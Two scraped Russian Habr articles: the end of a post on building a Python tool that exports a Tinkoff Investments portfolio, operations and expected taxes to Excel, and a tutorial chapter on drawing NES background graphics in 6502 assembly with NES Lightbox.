Я не стал пробовать в демо-счёте, сразу указал API своего реального портфеля.
Создаём объект с позициями портфеля:
`positions = client.get_portfolio()` Это сложный массив, который содержит информацию по каждой бумаге.
Создаём объект с операциями. Здесь указывается дата начала инвестирования и текущая дата в определённом формате.
`operations = client.get_operations(from_=account_data['start_date'], to=account_data['now_date'])`
Получаем рыночные курсы валют (понадобятся для дальнейших расчётов):
`course_usd = client.get_market_orderbook(figi='BBG0013HGFT4', depth=20`
`course_eur = client.get_market_orderbook(figi='BBG0013HJJ31', depth=20)`
И чтобы в нашей будущей таблице появились не только бумаги, но и валюты кэшем, запросим и их тоже:
`currencies = client.get_portfolio_currencies()`
Данные можно выводить сразу же через `print`, например:
`for pos in positions.payload.positions:`
`print('name:', pos.name)`
`print('ticker:', pos.ticker)`
`print('balance:', pos.balance)`
`print('currency:', pos.average_position_price.currency)`
`print('price:', pos.average_position_price.value)`
`print(' ')`
Но наша цель - это Excel таблица. Для её формирования я выбрал библиотеку XlsxWriter:
<https://xlsxwriter.readthedocs.io/>
`import xlsxwriter`
Файлик с excel появляется в папке с программной. Если файл с таким названием уже есть в папке - он перезапишется. Поэтому, я сделал, чтобы в названии файла была текущая дата, так удобно потом сравнивать отчёты за разные дни / месяцы:
`ecxelFileName = 'tinkoffReport_' + today + '.xlsx'`
`workbook = xlsxwriter.Workbook(ecxelFileName)`
`worksheet = workbook.add_worksheet()`
Так, на этом этапе, у меня получилась небольшая программка, создающая таблицу с базовой информацией по бумагам, получаемой по API, а именно:
Наименование, тикер, валюта бумаги, количество бумаг, средняя цена покупки, ожидаемая выручка.
Из имеющихся данных простой арифметикой высчитывались: текущая рыночная цена одного лота и суммарная стоимость всей позиции.
Писалось всё в Idle, выглядело как-то так: (НЕ ПОВТОРЯТЬ!)
НЕ ПОВТОРЯТЬПодглядывая в проекты других разработчиков на Python, я тогда ещё мало что понимал, но было очевидным, что их проекты пишутся совсем по-другому, и мне придётся менять структуру в корне.
Я решил переписать всё заново, как положено, и в более удобной среде разработки.
Знакомство с Python
-------------------
В качестве более продвинутой среды, ребята с работы посоветовали **PyCharm**.
С ним дело пошло гораздо продуктивнее, среда автоматически дрессирует писать в соответствии с PEP8 (стандарт оформления кода).
Общие знания по Python я брал из своего любимого справочника: <https://www.w3schools.com/>
Просто прошерстил все его статьи по питону сверху вниз, и потом периодически обращался за подробностями.
Вообще, чисто субъективно, мне этот язык сразу понравился. Порадовала краткость путей решения задач. Сложилось впечатление, что если просто нужно, чтобы что-то заработало, оно здесь заработает в два счёта, без лишних заморочек. Гуглится всё элементарно, по крайней мере, на моём уровне сложности. Чаще всего, решения находил на <https://stackoverflow.com/>
Структура программы
-------------------
Я решил разбить проект на 3 модуля (файлика .py) и отдельный файлик .txt с данными аккаунта.
Модуль main.py - основной модуль программы, который мы запускаем. В нём создаются классы объектов, происходят вычисления и формируются объекты, заполняясь полученными данными. Парсит только курсы валют по разным датам с API ЦБ РФ.
Модуль data\_parser.py - содержет всего две функции, первая парсит данные аккаунта из текстового файла, а вторая из Тинькофф Инвестиций и больше программа к этому не возвращается.
Модуль excel\_builder.py - большой модуль, который ничего не считает, только берёт данные из main.py и строит огромную красивую таблицу.
Структура таблицы
-----------------
- Позиции
---------
В левой части таблицы выводится информация по текущему портфелю:
Параметры (базовые, из API):
**name** - название бумаги
**ticker** - тикер
**balance** - количество бумаг в портфеле
**currency** - валюта
**ave.price** - средняя цена покупки в валюте
**exp.yield** - ожидаемая прибыль с продажи (без учёта налогов и комиссий)
Тут, кстати, стало понятно, откуда взялась сумма 955 644 руб (+12,21%) на главном экране приложения - это как раз и есть суммарный **exp.yield** в рублях по рыночному курсу.
Параметры, посчитанные на основе базовых:
**market price** - текущая рыночная цена одной бумаги (**ave.price + exp.yield**)
**% change** - процент изменения стоимости актива (**market\_price** / **ave.price**) \* **100**) - **100**)
**market value** - текущая рыночная стоимость всей позиции (**market\_price \* balance**)
**market value RUB** -рыночная стоимость всей позиции в пересчёте на рубли по текущему рыночному (не ЦБ) курсу
**ave. %** - среднее арифметическое всех **% change**. Сейчас я понимаю, что это бесполезный параметр. Надо было считать по-другому, возможно исправлю в следующих версиях программы.
**total value:** - рыночная стоимость портфеля в рублях (сумма всех **market value RUB**)
Как видим из скриншота, total value составляет 8 782 836, что близко к значению на главном экране приложения: 8 782 160р, но не соответствует ему точь-в-точь. Отклонение составляет 0,0077%. Не существенно, но чем вызвано, я не совсем понимаю. Если есть идеи по исправлению - напишите, пожалуйста, в комментариях.
**Дальше - интереснее!**
Сразу после блока с рыночными ценами, располагается самый сложный, с точки зрения расчётов, блок: стоимость активов по ЦБ и расчёт ожидаемого налога при продаже.
**CB value RUB** - стоимость позиции в рублях по курсу ЦБ на сегодня.
Внизу считается сумма, которая у меня составила 8 749 045 - это оценка стоимости моего портфеля, с точки зрения ЦБ, и она отличается от рыночной стоимости на 33 791 руб, что вполне нормально.
**ave.buy in RUB** - средняя стоимость покупки в рублях по курсу ЦБ на дату покупки. Это важный параметр для последующего расчёта налога.
Сложность в том, что бумага могла приобретаться частями, в разные дни, а могла частично продаваться. Здесь действует такое правило, что первой продаётся та бумага, которая первой покупалась.
Чтобы решить эту задачу, я придумал сделать для каждой позиции упорядоченный список (массив). Программа пробегает по всем операциям покупки, находя операции с figi данной бумаги, и каждая покупка добавляет в список количество ячеек, соответствующее количеству приобретённых бумаг. Каждая ячейка содержит значение, соответствующее цене покупки в рублях по курсу ЦБ на дату операции. А каждая продажа удаляет нужное количество ячеек из начала списка. Затем считается среднее значение по оставшимся ячейкам, так получается средняя цена покупки в рублях по курсу ЦБ.
Был небольшой подвох, связанный с тем, что в списке операций от Tinkoff API есть не только выполненные, но и нулевые операции, которые пришлось отсеивать.
Чтобы API ЦБ РФ не решил, что мы его ддосим, я поставил небольшую задержку. В итоге, всё считается как надо, но этот этап обрабатывается ощутимо медленно. Чтобы обработались мои 15 позиций и 430 операций, приходится ждать около 1 минуты.
Наверняка это можно как-то оптимизировать, но, в принципе, мы не торопимся.
Разобравшись с самым сложным этапом, можно составить следующие колоночки:
**sum.buy in RUB** - сумма покупки позиции в рублях по курсу ЦБ (**ave.buy in RUB \* balance**)
Внизу считается сумма, которая составила 7 178 123 - на такую сумму, по мнению ЦБ, я приобрёл текущие активы.
**tax base** - налоговая база (**sum.buy in RUB** - **CB value RUB**)
**expected tax** - ожидаемый налог по ставке 13%, который нам насчитают, если продать бумагу сейчас.
Внизу получилась сумма: 207 145 руб. - такой налог будет удержан, если я продам весь портфель сейчас.
- Операции
----------
Справа от раздела с позициями, выводим колоночки со всем типами операций, которые может нам предоставить Tinkoff API. Их много, на один скриншот не влезают, но на большом мониторе помещается:
Под каждой колоночкой считается сумма. Это как раз то, что нам не покажет брокер. И здесь есть кое-что интересное.
Теперь мы можем сравнить сумму внесённых средств и сумму выведенных (в переводе на рубли по курсу ЦБ)
Ещё можно посчитать сумму всех купонов и дивидендов, а также, внимание:
**все комиссии, уплаченные брокеру**, и все налоги, **удержанные брокером**!
Итак, вот мы получили и разложили перед глазами все имеющиеся данные.
Теперь можно сделать из них выводы.
- Аналитика
-----------
Я впихнул этот маленький раздел прямо под таблицей с позициями.
**Investing period** - период инвестирования с даты, которую мы указали в текстовом файлике до сегодняшней даты. По идее, должен пригодиться для последующих расчётов эффективности инвестирования.
Кстати, что касается дат, я не учитывал часовые пояса, и это может где-то выплыть.
**PayIn - PayOut** - разница между внесёнными на счёт средствами и выведенными по курсу ЦБ на дату операции. У меня это получилось 5 843 172 руб - столько средств я задонатил на свой счёт.
**Commissions payed** - сумма всех комиссий, уплаченных брокеру. У меня она составила 17 315 руб, из которых 2200 руб - это 2% побор за участие в IPO Сегежа, в которое я впутался пару дней назад. Если не принимать его во внимание, то за всё время я заплатил всего около 15 000 руб комиссий, что, я считаю, достаточно мало. На тарифе Премиум при покупке $1000 я плачу всего 18,22 руб комиссии.
Кстати, из-за появления в портфеле позиции "Сегежа" в первый день после IPO программа не могла выполниться и выдавала ошибку. На следующий день по бумаге с API стали приходить нормальные данные и программа снова заработала.
**Taxes payed** - сумма налогов, уплаченных брокером только в российский бюджет. Налог с дивидендов, уплаченный в других странах, здесь не учитывается, его надо заказывать отдельной справкой в личном кабинете.
Если что, форма W8BEN, у меня, на данный момент, по некоторым причинам, не действует.
Итого, в российский бюджет я уже уплатил 117 631 руб, и, как было посчитано выше, мне предстоит уплатить ещё порядка 207К, если я зафиксирую портфель сейчас.
Здесь ещё раз уточню: налог считается в рублях, и если мы купили бумагу за $100 при курсе ЦБ 60р за доллар, а через год, когда доллар стал стоить 80р, продали эту бумагу за те же $100, мы должны будем заплатить налог 260р за счёт курсовой разницы, потому что, с точки зрения ЦБ, мы купили бумагу за 6000р, а продали за 8000р, хотя ни одного $ мы не заработали.
**Clean portfolio** - стоимость нашего портфеля по текущему рыночному курсу за вычетом предстоящего налога. Это те деньги, которые мы реально сможем вывести, если зафиксируем весь портфель сейчас. Сюда ещё можно накинуть комиссию брокера, но она варьируется, и я не стал её хардкодить. Навскидку, если у меня портфель примерно $116000 и тариф Премиум, комиссия за продажу всех активов получится где-то примерно 2000р. И ещё почти столько же, если я захочу поменять в рубли. Если не ошибаюсь, в Тинькофф Инвестициях комиссия на всё одинаковая.
**Profit** - сумма, которую мы заработаем при фиксации портфеля сегодня. Считается как **Clean portfolio - (PayIn - PayOut)**, т.е., полученные средства, очищенные от налогов, минус вложенные средства. У меня получилась сумма 2 732 519, что похоже на сумму "Доход за всё время" из раздела "Портфельная аналитика" в мобильном приложении, только за вычетом налога 207К. Расхождение около 2500 руб. Не знаю, насколько это здесь существенно.
В общем-то, это пока всё, что я сделал.
Заключение
----------
Осталась неподсчитанной эффективность вложений. Мы знаем точный период инвестирования, знаем профит. Однако, сложность в том, что вложенные средства не были зачислены разово, а поступали на счёт периодически, разными суммами, а иногда выводились. Для расчёта эффективности инвестирования нужно что-то вроде формулы XIRR в Excel, но я пока не сообразил, как вкрутить её в эту программу. Если у вас есть идеи на этот счёт - поделитесь, пожалуйста.
Зато, мы разобрались, откуда получаются значения, приводимые в клиентском приложении.
Также, мы узнали суммы комиссий и налогов, как уплаченные, так и ожидаемые.
Нашли реальную сумму, которую сможем вывести со счёта при фиксации портфеля, после удержания налогов.
А главное: получили возможность одним кликом собирать все данные по портфелю со всеми операциями в одну большую таблицу Excel, с которой дальше можем работать средствами самого Excel, можем экспортировать в Google Sheets, или просто сохранить как архив для анализа в будущем.
[**Проект опубликован на GitHub**](https://github.com/softandiron/tinkproject)
В планах сделать оконную версию программы с интерфейсом в виде приложения .exe для тех, кто не хочет возиться с установкой Python на свою машину, и при этом ещё не боится вводить данные своего аккаунта в приложение неизвестного разработчика (я бы, наверно, не рискнул).
Это мой первый проект на Python и первая публикация на Хабре.
Надеюсь, информация окажется полезной для улучшения взаимодействия с приложениями Тинькофф, работы с API и разработки подобных программ, а также поспособствует более осознанному инвестированию, а следовательно, повысит ваше благосостояние. Благодарю, что дочитали до конца. | https://habr.com/ru/post/555884/ | null | ru | null |
# Создание игр для NES на ассемблере 6502: графика фона

**Оглавление**
Оглавление
----------
### Часть I: подготовка
* [Введение](https://habr.com/ru/post/596449/)
* [1. Краткая история NES](https://habr.com/ru/post/596449/)
* [2. Фундаментальные понятия](https://habr.com/ru/post/596475/)
* [3. Приступаем к разработке](https://habr.com/ru/post/596475/)
* [4. Оборудование NES](https://habr.com/ru/post/596583/)
* [5. Знакомство с языком ассемблера 6502](https://habr.com/ru/post/597837/)
* [6. Заголовки и векторы прерываний](https://habr.com/ru/post/597887/)
* [7. Зачем вообще этим заниматься?](https://habr.com/ru/post/597887/)
* [8. Рефакторинг](https://habr.com/ru/post/597997/)
### Часть II: графика
* [9. PPU](https://habr.com/ru/post/599107/)
* [10. Спрайтовая графика](https://habr.com/ru/post/599333/)
* [11. Язык ассемблера: ветвление и циклы](https://habr.com/ru/post/599369/)
* [12. Циклы на практике](https://habr.com/ru/post/599369/)
* [13. Графика фона](https://habr.com/ru/post/599413/)
* [14. Движение спрайтов](https://habr.com/ru/post/599433/)
* [15. Скроллинг фона](https://habr.com/ru/post/599695/)
13. Графика фона
----------------
Содержание:
* Таблица паттернов фона
* Составление таблицы имён
* Таблица атрибутов
* Дополнительные изменения
* Использование проектов NES Lightbox
* Домашняя работа
Прежде чем мы начнём перемещать спрайты по экрану, я хотел бы рассказать, как на NES работает графика фона. Мы изучили механику графики фона в Главе 9, а в этой главе мы рассмотрим код, необходимый для отображения фонов на экране.
Таблица паттернов фона
----------------------
Для начала нам нужны графические тайлы в таблице паттернов фона. PPU имеет две таблицы паттернов для тайлов, один для спрайтов, второй для фонов. В предыдущих главах мы добавили несколько тайлов в таблицу паттернов спрайтов. Теперь мы добавим тайлы в таблицу фонов.
Для этой главы я дополнил [файл CHR](https://famicom.party/book/projects/13-backgroundgraphics/src/starfield.chr), добавив в него тайлы фона. Там есть тайлы для чисел и букв (позволяющие отображать текст), квадраты со сплошной раскраской с каждым из четырёх цветов палитры, а также несколько тайлов звёздного неба. Их можно просмотреть (и отредактировать) в NES Lightbox. Нашей долгосрочной целью будет создание шутера с вертикальным скроллингом в стиле *Star Soldier*.
[
*Star Soldier*, разработанная Hudson Soft и выпущенная для Famicom в 1986 году, а для NES в 1988 году — первая из игр в серии шутеров с вертикальным скроллингом.]

*Новые тайлы фона в Bank B файла starfield.chr.*
Чтобы использовать эти новые тайлы фона, нам нужно написать таблицу имён. По умолчанию таблица атрибутов будет заполнена одними нулями, то есть каждый тайл в таблице имён будет отрисовываться в первой палитре. Чтобы использовать другие палитры, нам нужно выполнить запись и в таблицу атрибутов.
Составление таблицы имён
------------------------
Для начала давайте разберёмся, куда в таблицу имён помещать новые тайлы. Нам нужно записывать только в те адреса таблицы имён, куда мы намереваемся поместить тайл, а во всех остальных местах будет использоваться стандартный цвет фона из наших палитр. В NES Lightbox нажмите на тайл в правой стороне экрана, а затем нажмите в любом месте большой области слева, чтобы «рисовать» тайлом. Вот пример фона, который мы будем использовать:

*Размещение тайлов фона в NES Lightbox.*
Создав нужную вам схему, вы можете сохранить эти результаты в файл `.nam`. В меню NES Lightbox выберите Nametables → Save Nametable As..., а затем выберите имя файла и место для сохранения файла. Чтобы в дальнейшем загрузить фон для редактирования, откройте NES Lightbox, выберите Nametables → Open Nametable..., а затем найдите сохранённый ранее файл `.nam`.
При наведении курсора мыши на любой тайл на большой левой панели строка состояния в нижней части NES Lightbox показывает полезную информацию о записи таблиц имён и таблиц атрибутов. Как говорилось в Главе 9, NES имеет четыре таблицы имён, первая из которых начинается по адресу памяти PPU `$2000`. В нижней строке состояния NES Lightbox отображаются «смещение в таблице имён» и «смещение атрибутов» для каждой позиции тайлов, то есть то расстояние в байтах, на котором она находится в таблице имён или атрибутов. Чтобы упростить работу, в ней так же отображается адрес местоположения тайла в каждой таблице имён и таблице атрибутов.

*Нижняя строка состояния NES Lightbox, в которой отображаются смещения в таблицах имён и атрибутов и соответствующие адреса памяти PPU для такого смещения в каждой из четырёх таблиц имён и таблиц атрибутов.*
Мы можем использовать эту информацию для заполнения таблицы имён. Как вы должно быть помните, таблица имён — это просто последовательность номеров тайлов; выбор палитры происходит в таблице атрибутов. Для создания таблицы имён нам нужно записать соответствующий номер тайла в каждый адрес таблицы имён, как показано в NES Lightbox. Давайте начнём с тайла «большой» звезды (номер тайла `$2f`, это можно увидеть, наведя курсор мыши на тайл в правом окне «Tileset» и посмотрев на строку состояния в нижней части окна приложения). Наводя курсор на места, где используется тайл большой звезды, мы видим, что нам нужно записать значение `$2f` в следующие адреса памяти PPU:
* `$206b`
* `$2157`
* `$2223`
* `$2352`
Процесс будет таким же, который мы использовали ранее для палитр и спрайтов: считывание из `PPUSTATUS`, запись адреса, в который нужно передать данные, в `PPUADDR` (сначала «старший»/левый байт, потом «младший»/правый), а затем отправка данных в `PPUDATA`. Ранее мы применяли для этого циклы, воспользовавшись тем, что последовательные операции записи в `PPUDATA` автоматически увеличивают адрес на единицу. Однако на этот раз нам нужно выполнять запись в совершенно нелинейные адреса памяти, поэтому придётся повторять процесс полностью для каждого тайла фона. Вот код для записи первой «большой звезды» в таблицу имён:
Здесь мы можем сэкономить на количестве вводимых команд, сохранив номер тайла в регистр, отдельный от того, который используем для считывания `PPUSTATUS` и записи в `PPUADDR`; мы применяем для номера тайла регистр X, чтобы последующие операции записи того же тайла в таблицу имён не требовали его повторной загрузки.
Мы можем воспользоваться той же процедурой, чтобы добавить в таблицу имён две разновидности «маленькой» звезды (`$2d` и `$2e`). Чтобы использовать для тайлов разные цвета, нам также нужно будет написать и таблицу атрибутов.
Таблица атрибутов
-----------------
Палитры тайлов фона задаются через таблицу атрибутов, использующую один байт для хранения информации о палитре квадрата тайлов фона размером 4x4. Чтобы изменить палитры, используемые для конкретного тайла, нужно навести курсор мыши на этот тайл в левой панели таблицы имён и запомнить «Attribute offset» тайла. Далее нужно разобраться, частью какой области тайлов размером 2x2 (верхняя левая, верхняя правая, нижняя левая, нижняя правая) является тайл, который мы хотим изменить. Чтобы найти границы байта таблицы атрибутов, нажмите на «Attribute grid» внизу панели таблицы имён. При этом на неё накладывается красная сетка из пунктирных линий, демонстрирующая границы площади покрытия каждого байта таблицы атрибутов квадратов 4x4.
Например, давайте изменим палитру, используемую для отрисовки первой «большой звезды» в таблице имён. Наведя на неё курсор в панели просмотра таблицы имён, мы можем найти смещение атрибутов (`$02`), а посмотрев на наложенную сетку атрибутов, мы увидим, в пределах какого набора тайлов 4x4 расположен выбранный тайл (здесь это область 2x2 внизу справа).
*Поиск информации о смещении атрибутов для «большой звезды» наверху таблицы имён.*
Каждый байт таблицы атрибутов хранит информацию о палитрах для четырёх областей 2x2 тайлов фона, используя для каждой области по два бита. Слева направо восемь битов байта таблицы атрибутов содержат номер палитры для нижней правой, нижней левой, верхней правой и верхней левой областей 2x2.
*Схема битов в байте таблицы атрибутов.*
В данном случае мы хотим изменить палитру для нижней правой части байта таблицы атрибутов, поэтому нам нужно изменить два самых левых бита в байте. По умолчанию таблица атрибутов состоит из одних нулей, то есть каждая область 2x2 фона использует первую палитру фона. Давайте изменим наш тайл, чтобы он использовал вторую палитру (`01`) вместо первой (`00`). Чтобы изменить только нижнюю правую область 2x2, а другие части этой области 4x4 оставить с первой палитрой, мы запишем байт `%01000000` в соответствующий адрес памяти PPU (`$23c2`). Вот как это должно выглядеть:

Помните, что так мы присвоим вторую палитру *всем* тайлам в этой области 2x2. В данном случае задаваемые нами тайлы фона расположены довольно далеко друг от друга, но если ваши фоны будут расположены более плотно, то вам придётся тщательно продумывать, где выполнять переход от одной палитры фона к другой. При выборе палитры (нажатием на любой цвет в палитре) перед размещением тайла в панели таблицы имён NES Lightbox обновит связанную с ней таблицу атрибутов и все тайлы в соответствующей области 2x2, чтобы они использовали новую палитру, что поможет вам выявить потенциальные конфликты таблицы атрибутов.
Дополнительные изменения
------------------------
Когда наши игры будут становиться более сложными, нужно будет внести небольшие изменения в обработчики сброса и NMI, чтобы предотвратить странные (и сложные в отладке) графические баги. В обработчик сброса я добавил цикл, задающий позиции Y всех спрайтов так, чтобы они находились за экраном (т. е. присваивающий любой значение больше `$ef`).
При запуске состояние памяти процессора может находиться в случайном состоянии, из-за чего части буфера OAM по адресу `$0200` могут содержать ложные спрайтовые данные. Этот цикл скрывает все спрайты с экрана, пока мы не зададим их все явным образом, благодаря чему эти «фантомные» спрайты не будут видны игроку.

Во-вторых, обработчик NMI должен будет задавать позицию скроллинга таблиц имён. Подробнее мы поговорим о скроллинге в одной из следующих глав, но пока вам достаточно знать, что мы задаём позицию скроллинга для отображения первой таблицы имён без скроллинга. Если не задать эту позицию скроллинга явным образом, то мы можем случайно отобразить комбинацию таблиц имён в непредсказуемой точке скроллинга.

Теперь, когда мы используем и спрайты, и фоны, нам нужно задать все восемь палитр. Для этого я расширил определения палитр в сегменте `RODATA` следующим образом:
Первые четыре палитры — это палитры фонов, а второй набор из четырёх палитр — это палитры спрайтов. Обратите внимание, что я также изменил цвета, использованные в первой палитре спрайтов, чтобы «космический корабль» выглядел лучше.
Поскольку теперь нам нужно записывать больше, чем просто четыре байта палитры, я изменил записывающий палитры цикл так, чтобы в нём использовалось `CPX #$20` (16 значений) вместо `CPX #$04`.
Использование проектов NES Lightbox
-----------------------------------
Прежде чем мы перейдём к домашней работе по этой главе, давайте рассмотрим функцию «Project» программы NES Lightbox. «Проект» — это список файлов, составляющих рабочую среду (набор тайлов, палитры, таблица имён) и текущий выбранный банк набора тайлов. Файл проекта использует полные пути к каждому файлу, то есть файлы проектов, к сожалению, нельзя переносить между компьютерами.
Для создания файла проекта выберите Project → Save Project As… в меню NES Lightbox. Введите имя файла проекта и нажмите на «OK». Все ранее открытые файлы будут сохранены как часть файла проекта. Любой ранее не сохранённый набор тайлов, набор палитр или таблица имён будут сохранены с именем проекта. Если ваш проект называется «starfield.nesproj», то ранее не сохранённая таблица имён будет сохранена как «starfield.nam». После сохранения (или загрузки) проекта можно выбрать Project → Save All Project Files, чтобы сохранить файлы .chr, .nam и .pal проекта с текущими данными в приложении.
